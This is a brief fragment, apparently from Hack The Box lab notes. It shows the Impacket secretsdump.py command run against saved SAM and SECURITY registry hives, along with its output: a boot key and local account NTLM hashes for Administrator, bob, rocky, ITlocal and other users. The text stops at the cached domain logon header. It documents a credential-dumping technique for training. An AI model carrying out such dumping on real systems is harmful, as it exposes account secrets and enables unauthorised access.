 magdy3660@htb[/htb]$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam.save -security
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x4d8c7cff8a543fbf245a363d2ffce518
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:3dd5a5ef0ed25b8d6add8b2805cce06b:::
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:683b72db605d064397cf503802b51857:::
bob:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
sam:1002:aad3b435b51404eeaad3b435b51404ee:6f8c3f4d3869a10f3b4f0522f537fd33:::
rocky:1003:aad3b435b51404eeaad3b435b51404ee:184ecdda8cf1dd238d438c4aea4d560d:::
ITlocal:1004:aad3b435b51404eeaad3b435b51404ee:f7eb9c06fafaa23c4bcf22ba6781c1e2:::
[*] Dumping cached domain logon information (domain/username:hash)